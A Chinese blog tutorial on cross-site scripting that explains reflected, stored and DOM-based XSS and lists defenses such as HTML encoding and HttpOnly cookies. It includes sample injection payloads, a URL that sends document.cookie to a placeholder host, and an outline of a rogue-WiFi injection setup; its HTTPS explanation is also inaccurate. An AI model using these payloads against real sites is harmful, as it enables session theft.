web安全之XSS
Posted 超然haha
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了web安全之XSS相关的知识,希望对你有一定的参考价值。
Web安全之 XSS
XSS: (Cross Site Scripting) 跨站脚本攻击, 是Web程序中最常见的漏洞。
指攻击者在网页中嵌入客户端脚本(例如javascript), 当用户浏览此网页时,脚本就会在用户的浏览器上执行,从而达到攻击者的目的. 比如获取用户的Cookie,导航到恶意网站,携带木马等。
一、产生原因
假如有下面一个textbox
<input type="text" name="address1" value="value1from">
value1from是来自用户的输入,如果用户不是输入value1from,而是输入 "/><script>alert(document.cookie)</script><!- 那么就会变成
<input type="text" name="address1" value=""/><script>alert(document.cookie)</script><!- ">
嵌入的JavaScript代码将会被执行
或者用户输入的是 "onfocus="alert(document.cookie) 那么就会变成
<input type="text" name="address1" value="" onfocus="alert(document.cookie)">
事件被触发的时候嵌入的JavaScript代码将会被执行
攻击的威力,取决于用户输入了什么样的脚本

HTML Encode
XSS之所以会发生, 是因为用户输入的数据变成了代码。 所以我们需要对用户输入的数据进行html Encode处理。 将其中的"中括号", “单引号”,“引号” 之类的特殊字符进行编码。

二、攻击场景
- Reflected XSS(基于反射的XSS攻击)
- Stored XSS(基于存储的XSS攻击)
- DOM-based or local XSS(基于DOM或本地的XSS攻击)
1. Reflected XSS
主要依靠站点服务端返回脚本,在客户端触发执行从而发起Web攻击。
假如在某搜索网站搜索内容,填入“<script>alert(\'handsome boy\')</script>”, 点击搜索。
当前端页面没有对返回的数据进行过滤,直接显示在页面上, 这时就会alert那个字符串出来。 进而可以构造获取用户cookies的地址,通过QQ群或者垃圾邮件,来让其他人点击这个地址:
http://www...../search?name=<script>document.location=\'http://xxx/get?cookie=\'+document.cookie</script>
开发安全措施:
1) 前端在显示服务端数据时候,不仅是标签内容需要过滤、转义,就连属性值也都可能需要。
2) 后端接收请求时,验证请求是否为攻击请求,攻击则屏蔽。
2. Stored XSS
通过发表带有恶意跨域脚本的帖子/文章,从而把恶意脚本存储在服务器,每个访问该帖子/文章的人就会触发执行。
例子:
1. 发一篇文章,里面包含了恶意脚本
今天天气不错啊!<script>alert(\'handsome boy\')</script>
2. 后端没有对文章进行过滤,直接保存文章内容到数据库。
3. 当其他看这篇文章的时候,包含的恶意脚本就会执行。
PS:因为大部分文章是保存整个HTML内容的,前端显示时候也不做过滤,就极可能出现这种情况。
结论:
后端尽可能对提交数据做过滤,在场景需求而不过滤的情况下,前端就需要做些处理了。
开发安全措施:
1) 首要是服务端要进行过滤,因为前端的校验可以被绕过。
2) 当服务端不校验时候,前端要以各种方式过滤里面可能的恶意脚本,例如script标签,将特殊字符转换成HTML编码。
3. Dom-Based XSS
基于DOM或本地的XSS攻击。一般是提供一个免费的wifi,但是提供免费wifi的网关会往你访问的任何页面插入一段脚本或者是直接返回一个钓鱼页面,从而植入恶意脚本。这种直接存在于页面,无须经过服务器返回就是基于本地的XSS攻击。
例子1:
1) 提供一个免费的wifi。
2) 开启一个特殊的DNS服务,将所有域名都解析到我们的电脑上,并把Wifi的DHCP-DNS设置为我们的电脑IP。
3) 之后连上wifi的用户打开任何网站,请求都将被我们截取到。我们根据http头中的host字段来转发到真正服务器上。
4) 收到服务器返回的数据之后,我们就可以实现网页脚本的注入,并返回给用户。
5) 当注入的脚本被执行,用户的浏览器将依次预加载各大网站的常用脚本库。
这个其实就是wifi流量劫持,中间人可以看到用户的每一个请求,可以在页面嵌入恶意代码,使用恶意代码获取用户的信息,可以返回钓鱼页面。
结论:
这攻击其实跟网站本身没有什么关系,只是数据被中间人获取了而已,而由于HTTP是明文传输的,所以是极可能被窃取的。
开发安全措施:
1. 使用HTTPS!HTTPS会在请求数据之前进行一次握手,使得客户端与服务端都有一个私钥,服务端用这个私钥加密,客户端用这个私钥解密,这样即使数据被人截取了,也是加密后的数据。
漏洞恢复
- 将重要的cookie标记为http only, 这样的话Javascript 中的document.cookie语句就不能获取到cookie了.
- 只允许用户输入我们期望的数据。 例如: 年龄的textbox中,只允许用户输入数字。 而数字之外的字符都过滤掉。
- 对数据进行Html Encode 处理
- 过滤或移除特殊的Html标签, 例如: <script>, <iframe> , < for <, > for >, " for
- 过滤JavaScript 事件的标签。例如 "onclick=", "onfocus" 等等。
参考链接
http://www.cnblogs.com/TankXiao/archive/2012/03/21/2337194.html
以上是关于web安全之XSS的主要内容,如果未能解决你的问题,请参考以下文章